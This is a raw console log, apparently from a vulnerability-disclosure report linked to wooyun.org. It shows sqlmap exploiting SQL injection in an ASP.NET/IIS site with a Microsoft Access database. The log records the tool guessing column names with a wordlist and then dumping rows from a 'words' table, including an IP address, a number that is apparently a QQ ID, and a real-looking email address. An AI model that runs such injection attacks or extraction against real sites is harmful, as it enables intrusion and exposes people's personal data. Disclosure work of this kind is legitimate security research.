 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r C:\Users\lcy\AppData\Local\Temp\\...
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft Access
[13:38:06] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[13:38:08] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[13:38:08] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[13:38:09] [INFO] starting 10 threads
[13:38:10] [INFO] retrieved: id
[13:38:10] [INFO] retrieved: name
[13:38:10] [INFO] retrieved: title
[13:38:11] [INFO] retrieved: email
[13:38:17] [INFO] retrieved: ip
[13:39:10] [INFO] retrieved: qq
[13:39:59] [INFO] tried 1484/2501 items (59%)
[13:39:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:39:59] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[13:41:49] [INFO] retrieved: pic
[13:41:50] [INFO] tried 2501/2501 items (100%)
[13:42:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:42:11] [INFO] fetching entries for table 'words' in database 'Microsoft_Acce
ss_masterdb'
[13:42:11] [INFO] fetching number of entries for table 'words' in database 'Micr
osoft_Access_masterdb'
[13:42:11] [INFO] retrieved: 3
[13:42:15] [INFO] fetching number of distinct values for column 'id'
[13:42:15] [INFO] retrieved: 3
[13:42:18] [INFO] using column 'id' as a pivot for retrieving row data
[13:42:18] [INFO] retrieving the length of query output
[13:42:18] [INFO] retrieved: 1
[13:42:21] [INFO] retrieved: 1
[13:42:31] [INFO] retrieving the length of query output
[13:42:31] [INFO] retrieved: 12
[13:42:48] [INFO] retrieved: 192.168.0.10
[13:42:48] [INFO] retrieving the length of query output
[13:42:48] [INFO] retrieved: 8
[13:43:00] [INFO] retrieved: 48140283
[13:43:00] [INFO] retrieving the length of query output
[13:43:00] [INFO] retrieved:
[13:43:02] [INFO] retrieved:
[13:43:08] [INFO] retrieving the length of query output
[13:43:08] [INFO] retrieved: 3
[13:43:32] [INFO] retrieved: ??N\?ba
[13:43:32] [INFO] retrieving the length of query output
[13:43:32] [INFO] retrieved: 17
[13:44:01] [INFO] retrieved: sales@juntong.net
www.wooyun.org